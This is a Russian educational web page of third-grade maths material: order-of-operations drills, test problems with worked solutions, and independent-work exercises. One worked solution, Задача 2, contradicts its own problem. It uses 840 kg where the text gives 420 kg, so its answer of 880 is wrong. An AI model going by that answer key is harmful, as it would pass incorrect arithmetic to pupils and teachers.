</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-1716" class="post-1716 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Контрольная работа, самостоятельная работа, задачи по математике 3 класс</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-05-13">13.05.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#zadachi-na-temy-poryadok-vypolneniya-deystviy">Задачи на темы: &#8220;Порядок выполнения действий. Расстановка скобок&#8221;</a></li><li class="level-1"><a href="#zadachi-dlya-kontrolnoy-raboty">Задачи для контрольной работы</a></li><li class="level-2"><a href="#zadacha-1">Задача 1</a></li><li class="level-2"><a href="#zadacha-2">Задача 2</a></li><li class="level-2"><a href="#zadacha-3">Задача 3</a></li><li class="level-2"><a href="#zadacha-4">Задача 4</a></li><li class="level-2"><a href="#zadacha-5">Задача 5</a></li><li class="level-2"><a href="#zadacha-6">Задача 6</a></li><li class="level-2"><a href="#zadacha-7">Задача 7</a></li><li class="level-2"><a href="#zadacha-8">Задача 8</a></li><li class="level-1"><a href="#zadachi-dlya-samostoyatelnoy-raboty">Задачи для самостоятельной работы</a></li><li class="level-2"><a href="#samostoyatelnaya-rabota-1-1-chetvert-slozhenie">Самостоятельная работа №1 (1 четверть). &#8220;Сложение и вычитание чисел от 1 до 100&#8221;.</a></li><li class="level-2"><a href="#samostoyatelnaya-rabota-3-ploschad-geometricheskih">Самостоятельная работа №3. Площадь геометрических фигур</a></li><li class="level-2"><a href="#samostoyatelnaya-rabota-4-umnozhenie-i-delenie">Самостоятельная работа №4. &#8220;Умножение и деление чисел&#8221;</a></li><li class="level-2"><a href="#samostoyatelnaya-rabota-5-tekstovye-zadachi">Самостоятельная работа №5. &#8220;Текстовые задачи и примеры на умножение и деление чисел&#8221;</a></li><li class="level-2"><a href="#samostoyatelnaya-rabota-6-umnozhenie-i-delenie">Самостоятельная работа №6. &#8220;Умножение и деление чисел&#8221;</a></li><li class="level-2"><a href="#samostoyatelnaya-rabota-8-4-chetvert-slozhenie">Самостоятельная работа №8 (4 четверть). &#8220;Сложение и вычитание чисел до 1000&#8221;</a></li><li class="level-1"><a href="#zadaniya-dlya-domashney-raboty">Задания для домашней работы</a></li><li class="level-2"><a href="#zadaniya-dlya-domashnih-rabot-dlya-3-klassa">Задания для домашних работ для 3 класса (3 четверть)</a></li><li class="level-2"><a href="#zadaniya-dlya-domashney-raboty-dlya-3-klassa">Задания для домашней работы для 3 класса (4 четверть)</a></li><li class="level-1"><a href="#tablichnoe-umnozhenie-i-delenie">Табличное умножение и деление.</a></li></ol></div><h2 id="zadachi-na-temy-poryadok-vypolneniya-deystviy">Задачи на темы: &#8220;Порядок выполнения действий. Расстановка скобок&#8221;</h2>
<p>1. Реши примеры.</p>
<p>1.1) 35 : 5 + ( 23 + 7 ) : 5 – 3 * 4 =<br />
1.2) ( 39 – 19 ) * 3 + 24 : 3 + ( 9 + 36 ) : 5 – 13 =<br />
1.3) 760 – (14 + 31 ) : 5 – 6 * 3 + 41 =<br />
1.4) ( 52 – 34) : 2 * 8 + 7 * 3 – 13 + ( 64 – 44 ) : 4 =<br />
1.5) ( 87 – 79 ) * 9 : 3 + 9 * 6 =<br />
1.6) 45 : 9 + ( 13 + 22 ) : 5 + 4 * 6 =<br />
1.7) 8 * 5 – 14 : 7 : 2 – ( 42 – 24 ) : 6=<br />
1.8) 70 – ( 15 + 24 : 3) + 4 * 3 + 8 * 2=<br />
1.9) 5 * 3 + 7 * 4 – (1 + 9) : 2 * 6 =</p>
<p>2. Расставь правильно скобки.</p>
<p>2.1) 3 + 6 : 3 + 3 * 3 = 6<br />
2.2) 3 + 6 : 3 + 3 * 3 = 14<br />
2.3) 3 + 6 : 3 + 3 * 3 = 12<br />
2.4) 3 + 6 : 3 + 3 * 3 = 18</p>
<p>3. Расставь скобки различными способами и реши получившиеся примеры.</p>
<p>3.1) 5 + 5 &#8211; 5 * 5 + 5 =<br />
3.2) 5 + 5 &#8211; 5 * 5 + 5 =<br />
3.3) 5 + 5 &#8211; 5 * 5 + 5 =<br />
3.4) 5 + 5 &#8211; 5 * 5 + 5 =<br />
3.5) 6 * 6 &#8211; 6 + 6 : 6 =<br />
3.6) 6 * 6 &#8211; 6 + 6 : 6 =<br />
3.7) 6 * 6 &#8211; 6 + 6 : 6 =<br />
3.8) 6 * 6 &#8211; 6 + 6 : 6 =<br />
3.9) 7 &#8211; 7 * 7 + 7 : 7 =<br />
3.10) 7 &#8211; 7 * 7 + 7 : 7 =<br />
3.11) 7 &#8211; 7 * 7 + 7 : 7 =<br />
3.12) 7 &#8211; 7 * 7 + 7 : 7 =</p>
<p>4. Расставь скобки разными способами и реши получившиеся примеры.</p>
<p>4.1) 12 : 4 + 56 : 7 &#8211; 36 : 6 + 13 =<br />
a) __________<br />
б) __________<br />
в) __________<br />
г) __________<br />
4.2) 32 + 18 : 3 + 14 * 3 + 81 : 9 =<br />
a) __________<br />
б) __________<br />
в) __________<br />
г) __________<br />
4.3) 56 : 8 + 8 * 5 &#8211; 72 : 8 =<br />
a) __________<br />
б) __________<br />
в) __________<br />
г) __________</p>
<h2 id="zadachi-dlya-kontrolnoy-raboty">Задачи для контрольной работы</h2>
<h3 id="zadacha-1">Задача 1</h3>
<p>В магазине было 340 кг. вишен и слив, абрикос и слив было 310 кг. , а абрикос и вишен было 390 кг. Сколько было вишен, слив и абрикос по отдельности?</p>
<p style="margin-left: 36pt;"><strong>Решение:</strong></p>
<ul>
<li>1 ((340 + 310) – 390) : 2 = 130(слив)</li>
<li>2) 340 – 130 = 210 ( вишен)</li>
<li>3) 310 – 130 = 180 (абрикос)</li>
<li>Ответ: 210, 130, 180</li>
</ul>
<h3 id="zadacha-2">Задача 2</h3>
<p>С трех участков собрали 2 тонны помидор. С первого участка собрали 420 кг, а со второго в 3 раза меньше чем с первого. Сколько помидор собрали с третьего участка.</p>
<p style="margin-left: 36pt;"><strong>Решение:</strong></p>
<ul>
<li>1) 2000 &#8211; 840 = 1160</li>
<li>2) 840 : 3 = 280</li>
<li>3) 1160 &#8211; 280 = 880</li>
<li>Ответ: 880</li>
</ul>
<h3 id="zadacha-3">Задача 3</h3>
<p>Задача 3.</p>
<p>В одну столовую привезли 40 банок огурцов по 5 кг в каждой, а в другую – 50 банок по 3 кг в каждой. Что обозначают данные выражения (см. Рис. 2)?</p>
<p><span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" style="vertical-align: top; margin-right: 16px;" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/content/konspekt_image/264761/a33f8eb0_4f57_0133_daf3_12313c0dade2.jpg" alt="Контрольная работа, самостоятельная работа, задачи по математике 3 класс" width="149" height="154" /><meta  content="149"><meta  content="154"></span><noscript><span   ><img  decoding="async" loading="lazy" style="vertical-align: top; margin-right: 16px;" src="/images/content/konspekt_image/264761/a33f8eb0_4f57_0133_daf3_12313c0dade2.jpg" alt="Контрольная работа, самостоятельная работа, задачи по математике 3 класс" width="149" height="154" /><meta  content="149"><meta  content="154"></span></noscript></p>
<p>Рис. 2. Банка огурцов</p>
<p>Выражение 1                                                Выражение 2:</p>
<p><span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" style="vertical-align: middle;" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/content/static_image/318714/029f3883b6e6bd7ac4fb84da3cdda7ee.png" alt="Контрольная работа, самостоятельная работа, задачи по математике 3 класс" width="86" height="19" /><meta  content="86"><meta  content="19"></span><noscript><span   ><img  decoding="async" loading="lazy" style="vertical-align: middle;" src="/images/content/static_image/318714/029f3883b6e6bd7ac4fb84da3cdda7ee.png" alt="Контрольная работа, самостоятельная работа, задачи по математике 3 класс" width="86" height="19" /><meta  content="86"><meta  content="19"></span></noscript>                                                    <span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" style="vertical-align: middle;" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/content/konspekt_image/264763/a4a9dab0_4f57_0133_daf5_12313c0dade2.png" alt="Контрольная работа, самостоятельная работа, задачи по математике 3 класс" width="107" height="20" /><meta  content="107"><meta  content="20"></span><noscript><span   ><img  decoding="async" loading="lazy" style="vertical-align: middle;" src="/images/content/konspekt_image/264763/a4a9dab0_4f57_0133_daf5_12313c0dade2.png" alt="Контрольная работа, самостоятельная работа, задачи по математике 3 класс" width="107" height="20" /><meta  content="107"><meta  content="20"></span></noscript><br />
Ответ: выражение 1 – это сумма двух произведений. Первое произведение – это сколько килограммов огурцов привезли в первую столовую, а второе – сколько привезли во вторую. Поскольку эти выражения складываются, то можно к данному условию поставить следующий вопрос: «Сколько огурцов привезли в обе столовые?».</p>
<p>Выражение 2 – это разность двух произведений, причём от большего произведения отнимают меньшее. Поэтому к данному условию можно поставить вопрос: «На сколько кг огурцов больше привезли в первую столовую, чем во вторую?».</p>
<h3 id="zadacha-4">Задача 4</h3>
<p>В школьную столовую привезли 6 кг, лимонов, яблок на 24 кг больше чем лимонов, а груш на 12 кг меньше чем яблок. Сколько килограмм груш привезли в школьную столовую?</p>
<blockquote class="otvet"><p><b>Решение:</b></p>
<ul>
<li>1) 6 + 24 = 30 (в столовую привезли яблок)</li>
<li>2) 30 &#8211; 12 = 18 (привезли груш)</li>
<li>Выражение: (6 + 24) &#8211; 12 = 18</li>
<li>Ответ: 18 кг груш привезли в столовую.</li>
</ul>
</blockquote>
<h3 id="zadacha-5">Задача 5</h3>
<p>У Лены было 17 рублей, а у Оксаны на рубль больше. Сколько ручек они смогут купить, если одна ручка стоит 5 рублей.</p>
<p style="margin-left: 36pt;"><strong>Решение:</strong></p>
<ul>
<li>1) 17 + 1 = 18</li>
<li>2) 18 + 17 = 35</li>
<li>3) 35 : 5 = 7</li>
<li>Ответ: 7</li>
</ul>
<h3 id="zadacha-6">Задача 6</h3>
<p>Вини Пух пошел в лес за медом. На весь поход у него занял 54 минуты. Из них 30 минут он потратил на дорогу туда и обратно, 5 минут думал как остаться не замеченным пчелами, затем взбирался на дерево половину того времени что потратил на дорогу. Сколько времени было у Вини Пуха, чтобы добыть мед.</p>
<p style="margin-left: 36pt;"><strong>Решение:</strong></p>
<ul>
<li>1) 30 : 2 = 15</li>
<li>2) 30 + 15 + 5 = 50</li>
<li>3) 54 &#8211; 50 = 4</li>
<li>Ответ: 4 минуты</li>
</ul>
<h3 id="zadacha-7">Задача 7</h3>
<p>За 10 ручек и 5 фломастеров Петя заплатил 240 рублей. 4 фломастера стоят половину всей покупки. Сколько стоит один фломастер и одна ручка?</p>
<p style="margin-left: 36pt;"><strong>Решение:</strong></p>
<ul>
<li>1) 240 : 2 = 120</li>
<li>2) 120 : 4 = 30</li>
<li>3) 30 * 5 = 150</li>
<li>4) 240 – 150 = 90</li>
<li>5) 90 : 10 = 9</li>
<li>Ответ: 30, 9</li>
</ul>
<h3 id="zadacha-8">Задача 8</h3>
<p>Одну дорогу длинной 45 км. покрыли асфальтом 1/5 часть, а дорогу длиной 70 км. покрыли асфальтом 1/7 часть дороги. Какую дорогу и насколько покрыли асфальтом больше?</p>
<p style="margin-left: 36pt;"><strong>Решение:</strong></p>
<ul>
<li>1) 45 : 5 = 9</li>
<li>2) 70 : 7 = 10</li>
<li>3) 10 – 9 = 1</li>
<li>Ответ: Вторую дорогу покрыли асфальтом на 1км. больше</li>
</ul>
<h2 id="zadachi-dlya-samostoyatelnoy-raboty">Задачи для самостоятельной работы</h2>
<h3 id="samostoyatelnaya-rabota-1-1-chetvert-slozhenie">Самостоятельная работа №1 (1 четверть). &#8220;Сложение и вычитание чисел от 1 до 100&#8221;.</h3>
<p>1. Реши примеры:</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 45 + 6 =</td>
<td style="width: 200px;">б) 18 &#8211; 8 =</td>
<td style="width: 200px;">в) 37 + 17 =</td>
</tr>
<tr>
<td>г) 67 + 4 =</td>
<td>д) 36 &#8211; 3 =</td>
<td>е) 48 + 23 =</td>
</tr>
<tr>
<td>ж) 47 + 9 =</td>
<td>з) 35 &#8211; 9 =</td>
<td>к) 57 + 34 =</td>
</tr>
</tbody>
</table>
<p>2. Реши:</p>
<p>Маша посадила 9 грядок клубники. Валя посадила на 4 грядки меньше, чем Маша. Сколько грядок посадила Валя? Сколько всего грядок клубники посадили в саду?</p>
<p>3. Реши:</p>
<p>У Маши было 10 рублей. Бабушка дала ей 6 рублей. Маша купила мороженое за 5 рублей. Сколько денег осталось у Маши?</p>
<p>4. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 31 + 8 + 9 + 42 =</td>
<td style="width: 200px;">б) 27 + 14 + 6 =</td>
<td style="width: 200px;">в) 46 + 7 + 13 =</td>
</tr>
<tr>
<td>г) 36 + 11 + 5 + 4 =</td>
<td>д) 75 + 8 + 5 =</td>
<td>е) 33 + 8 + 12 + 7 =</td>
</tr>
<tr>
<td>ж) 32 + 5 + 8 + 33 =</td>
<td>з) 29 + 34 + 11 + 6 =</td>
<td>к) 18 + 25 + 2 + 5 =</td>
</tr>
</tbody>
</table>
<p>5. Реши:</p>
<p>Сколько лап у пяти кошек?</p>
<p>6. Реши:</p>
<p>В ящик можно положить 56 яблок. В коробку можно положить на 38 яблок меньше, чем в ящик. В пакет можно положить на 12 яблок меньше, чем в коробку. Сколько яблок можно положить в пакет?</p>
<p>7. Сравни длины, вставив вместо многоточия &#8230; знаки &#8220;&lt;&#8220;, &#8220;&gt;&#8221; или &#8220;=&#8221;:</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 3 см 5 мм &#8230; 36 мм</td>
<td style="width: 200px;">б) 2 дм 8 мм &#8230; 28 см</td>
<td style="width: 200px;">в) 14 мм &#8230; 1 см 4 мм</td>
</tr>
<tr>
<td>г) 35 см &#8230; 3 дм 51 мм</td>
<td>д) 3 см 8 мм &#8230; 38 мм</td>
<td>е) 15 мм &#8230; 1 см 5 мм</td>
</tr>
</tbody>
</table>
<p>8. Реши примеры столбиком.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 23 + 56 =</td>
<td style="width: 200px;">б) 12+49 =</td>
<td style="width: 200px;">в) 38+26 =</td>
</tr>
<tr>
<td>г) 51+31 =</td>
<td>д) 31+26 =</td>
<td>е) 18+29 =</td>
</tr>
</tbody>
</table>
<p>9. Какие геометрические фигуры изображены на картинке? На какие группы можно разделить эти фигуры?</p>
<p><img class="lazy lazy-hidden" decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Какие геометрические фигуры нарисованы?" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass.jpg" alt="Геометрические фигуры" /><noscript><img decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Какие геометрические фигуры нарисованы?" src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass.jpg" alt="Геометрические фигуры" /></noscript></p>
<p>10. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) х + 35 = 56</td>
<td style="width: 200px;">б) 34 &#8211; у = 22</td>
<td style="width: 200px;">в) 37 + х = 78</td>
</tr>
<tr>
<td>г) 83 &#8211; у = 67</td>
<td>д) 18 + х = 53</td>
<td>е) 32 &#8211; у = 27</td>
</tr>
</tbody>
</table>
<p>11. Измерь длины отрезков AB и CD. На сколько сантиметров отрезок AB длиннее отрезка CD?</p>
<p><img class="lazy lazy-hidden" decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Измерь длину отрезков" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-2.jpg" alt="Отрезки" /><noscript><img decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Измерь длину отрезков" src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-2.jpg" alt="Отрезки" /></noscript></p>
<h3></h3>
<div id="marketWidget4">Самостоятельная работа №2. &#8220;Умножение и деление чисел от 1 до 100&#8221;, &#8220;Решение текстовых задач&#8221;</div>
<p>1. Вставь вместо многоточия &#8230; знаки &#8220;&lt;&#8220;, &#8220;&gt;&#8221; или &#8220;=&#8221; так, чтобы числовое выражение стало верным.</p>
<table>
<tbody>
<tr>
<td style="width: 300px;">а) 5 + 5 + 5 + 5 + 5 + 5 &#8230; 5 * 6</td>
<td style="width: 300px;">б) 3 + 3 + 3 + 3 + 3 + 3 + 3 + 3 + 3 &#8230; 3 * 8</td>
</tr>
<tr>
<td>в) 7 + 7 + 7 + 7 + 7 + 7 &#8230; 7 * 5</td>
<td>г) 4 + 4 + 4 + 4 + 4 + 4 &#8230; 6 * 4</td>
</tr>
<tr>
<td>д) 2 + 2 + 2 + 2 + 2 + 2 &#8230; 2 * 6</td>
<td>е) 8 + 8 + 8 + 8 &#8230; 8 * 5</td>
</tr>
</tbody>
</table>
<p>2. Реши:</p>
<p>В грузовую машину можно загрузить 6 тонн песка. Сколько тонн песка могут перевезти 8 грузовых машин?</p>
<p>3. Реши:</p>
<p>У Миши есть 2 друга. Миша разделил 9 орехов поровну между собой и своим друзьям. По сколько орехов досталось каждому?</p>
<p>4. Продолжи числовой ряд и выдели все нечетные числа.</p>
<p>14, 15, 16, 17, &#8230; , &#8230; , &#8230; , 21</p>
<p>5. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 2 * 3 * 3 =</td>
<td style="width: 200px;">б) 6 *2 : 4 =</td>
<td style="width: 200px;">в) 5 * 3 =</td>
</tr>
<tr>
<td>г) 14 : 7 =</td>
<td>д) 18 : 3 =</td>
<td>е) 16 : 4 * 2 =</td>
</tr>
</tbody>
</table>
<p>6. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 8 * х = 16</td>
</tr>
<tr>
<td>б) 32 * у = 96</td>
</tr>
<tr>
<td style="width: 200px;">в) у : 3 = 8</td>
</tr>
</tbody>
</table>
<p>7. Верны ли приведенные ниже числовые выражения?</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 36 : 4 &lt; 9</td>
<td style="width: 200px;">б) 72 : 8 = 9</td>
<td style="width: 200px;">в) 5 * 3 &gt; 14</td>
</tr>
<tr>
<td>г) 48 : 6 &lt; 8</td>
<td>д) 4 * 7 = 29</td>
<td>е) 16 : 4 &gt; 4</td>
</tr>
</tbody>
</table>
<p>8. Реши:</p>
<p>В больницу завезли 42 коробки с яблоками. Каждый день используются яблоки из трёх коробок. На сколько дней хватит привезённых яблок?</p>
<p>9. Реши:</p>
<p>В озере плавало 24 утки и гуси, которых было в 3 раза меньше, чем уток. Сколько гусей плавало в озере?</p>
<h3 id="samostoyatelnaya-rabota-3-ploschad-geometricheskih">Самостоятельная работа №3. Площадь геометрических фигур</h3>
<p>1. Назови геометрические фигуры, изображенные на рисунке. Площадь какой фигуры больше?</p>
<p><img class="lazy lazy-hidden" decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Какие фигуры нарисованы?" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-3.jpg" alt="Геометрические фигуры " /><noscript><img decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Какие фигуры нарисованы?" src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-3.jpg" alt="Геометрические фигуры " /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Какие фигуры нарисованы?" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-4.jpg" alt="Геометрические фигуры " /><noscript><img decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Какие фигуры нарисованы?" src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-4.jpg" alt="Геометрические фигуры " /></noscript>2. Сравни площади фигур, изображённых на рисунке. Докажи свое решение.</p>
<p><img class="lazy lazy-hidden" decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Сравни площади фигур" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-5.jpg" alt="Геометрические фигуры " /><noscript><img decoding="async" style="margin-left: auto; display: block; margin-right: auto;" title="Сравни площади фигур" src="/images/images/stories/matematika/3-klass/Zadachi-matematika-samostoyatelnaya-rabota-3-klass-5.jpg" alt="Геометрические фигуры " /></noscript>3. Дан прямоугольник, стороны которого равны 7 см и 9 см. Найди площадь и периметр такого прямоугольника.</p>
<p>4. Чему равны площадь и периметр квадрата, если его сторона равны 6 см?</p>
<h3 id="samostoyatelnaya-rabota-4-umnozhenie-i-delenie">Самостоятельная работа №4. &#8220;Умножение и деление чисел&#8221;</h3>
<p>1. Вместо многоточия подбери множитель или множимое; делитель или делимое так, чтобы выражение стало верным.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) &#8230; : &#8230; = 9</td>
<td style="width: 200px;">б) .. : &#8230; = 5</td>
<td style="width: 200px;">в) &#8230; * &#8230; = 18</td>
</tr>
<tr>
<td>г) &#8230; : &#8230; = 3</td>
<td>д) &#8230; * &#8230; = 36</td>
<td>е) &#8230; * &#8230; = 64</td>
</tr>
</tbody>
</table>
<p>2. Реши:</p>
<p>Коля купил в магазине 6 тетрадей и заплатил за них 30 рублей. Сколько будут стоить 8 тетрадей?</p>
<p>3. Реши:</p>
<p>Одна сторона треугольника равна 6 см, другая сторона – 4 см. Периметр треугольника равен 19 см. Чему равна третья сторона треугольника?</p>
<p>4. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) х : 8 = 9</td>
<td style="width: 200px;">б) 56 : y = 8</td>
<td style="width: 200px;">в) 7 * x = 49</td>
</tr>
<tr>
<td>г) x : 4 = 9</td>
<td>д) 8 * y = 32</td>
<td>е) 5 * z = 35</td>
</tr>
</tbody>
</table>
<p>5. Реши:</p>
<p>Два спортсмена плыли на встречу друг другу. К моменту встречи первый спортсмен проплыл 36 м, второй – на 8 м меньше. На каком расстоянии друг от друга находились спортсмены до начала заплыва?</p>
<p>6. Реши:</p>
<p>Для школы закупили 30 столов. 10 столов поставили в столовую, остальные – распределили по классам. В каждый класс поставили по 4 стола. В скольких классах поставили новые столы?</p>
<h3 id="samostoyatelnaya-rabota-5-tekstovye-zadachi">Самостоятельная работа №5. &#8220;Текстовые задачи и примеры на умножение и деление чисел&#8221;</h3>
<p>1. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) ( 22 : 2 + 39 ) : 5 =</td>
<td style="width: 200px;">б) 45 : ( 2 + 7 ) * 8=</td>
</tr>
<tr>
<td>в) ( 15 &#8211; 3 ) : 2 * 7 =</td>
<td>г) 15 * 3 &#8211; 84 : 7 =</td>
</tr>
<tr>
<td style="width: 200px;">д) 2 * ( 40 &#8211; 12 ) : 4 =</td>
<td style="width: 200px;">е) 18 : 9 + 17 * ( 4 -3 )=</td>
</tr>
<tr>
<td>ж) 9 * 3 &#8211; ( 27 : 9 &#8211; 2) =</td>
<td>з) ( 15 * 6 &#8211; 81 ) : 9 =</td>
</tr>
<tr>
<td style="width: 200px;">к) 9 * ( 47 &#8211; 44 ) : 9 =</td>
<td style="width: 200px;">л) 18 : 9 + ( 36 : 4 + 9 )=</td>
</tr>
<tr>
<td>м) 7 * ( 48 &#8211; 36 ) : 4 =</td>
<td>н) 12 * 4 &#8211; 81 : 9 =</td>
</tr>
</tbody>
</table>
<p>2. Реши:</p>
<p>В коробку можно положить 8 карандашей. Сколько карандашей можно положить в 9 таких же коробок?</p>
<p>3. Реши:</p>
<p>3 класс собрал 96 кг яблок. Собранный урожай разложили в 8 ящиков. Сколько яблок помещается в 1 ящик?</p>
<p>4. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 17 * 5 =</td>
<td style="width: 200px;">б) 72 : 3 =</td>
</tr>
<tr>
<td>в) 23 * 4 =</td>
<td>г) 36 : 2 =</td>
</tr>
<tr>
<td style="width: 200px;">д) 17 * 5 =</td>
<td style="width: 200px;">е) 81 : 3 =</td>
</tr>
<tr>
<td>ж) 12 * 5 =</td>
<td>з) 51 : 3 =</td>
</tr>
<tr>
<td style="width: 200px;">к) 7 * 13 =</td>
<td style="width: 200px;">л) 90 : 3 =</td>
</tr>
<tr>
<td>м) 84 : 4 =</td>
<td>н) 92 : 2 =</td>
</tr>
</tbody>
</table>
<p>5. Реши:</p>
<p>В школьной столовой находилось 34 кг муки. Дополнительно завезли 5 мешков по 12 кг муки в каждом. Сколько кг муки стало в столовой?</p>
<p>6. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 150px;">а) X * 8 = 72</td>
<td style="width: 150px;">б) 48 + Y = 92</td>
<td style="width: 150px;">в) 15 &#8211; X = 13</td>
<td style="width: 150px;">г) Y * 8 = 48</td>
</tr>
<tr>
<td style="width: 150px;">д) X * 6 = 72</td>
<td style="width: 150px;">е) 81 &#8211; Y = 19</td>
<td style="width: 150px;">ж) 33 + X = 61</td>
<td style="width: 150px;">з) Y * 6 = 18</td>
</tr>
<tr>
<td style="width: 150px;">к) X * 13 = 39</td>
<td style="width: 150px;">л) 44 + Y = 71</td>
<td style="width: 150px;">м) 52 &#8211; X = 14</td>
<td style="width: 150px;">н) Y * 8 = 72</td>
</tr>
</tbody>
</table>
<p>7. Реши задачи по геометрии.</p>
<p>а) Начерти 3 отрезка. Длина первого отрезка равна 7 см. Второй отрезок на 1 см длиннее первого, а третий – в 2 раза короче второго.<br />
б) Начерти 3 отрезка. Длина первого отрезка равна 10 см. Второй отрезок на 6 см короче первого, а третий – в 2 раза короче первого.<br />
в) Начерти 3 отрезка. Длина первого отрезка равна 8 см. Второй отрезок на 1 см длиннее первого, а третий – в 3 раза короче второго.<br />
г) Найди и выпиши все прямые, тупые и острые углы фигур, изображённых на рисунках.<br />
<img class="lazy lazy-hidden" decoding="async" title="Напиши все углы" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-1-1.jpg" alt="Углы" /><noscript><img decoding="async" title="Напиши все углы" src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-1-1.jpg" alt="Углы" /></noscript><br />
